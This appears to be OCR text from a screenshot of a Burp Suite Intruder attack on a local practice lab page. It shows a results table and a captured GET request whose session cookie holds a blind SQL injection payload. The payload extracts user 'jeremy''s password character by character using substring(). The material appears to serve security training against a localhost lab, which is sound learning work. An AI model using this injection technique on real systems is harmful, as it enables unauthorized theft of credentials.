 4. Intruder attack of http://localhost
Attack Save
4. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
10 j 200 4 2248
11 k 200 5 2247
12 l 200 4 2248
13 m 200 2 2247
14 n 200 2 2248
15 o 200 3 2247
16 p 200 1 2248
17 q 200 2 2247
18 r 200 3 1347
19 s 200 2 2248
Request Response
Pretty Raw Hex
\n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 3) = 'jer'#
17 Connection: keep-alive
18
19
Search
0 highlig
29 of 36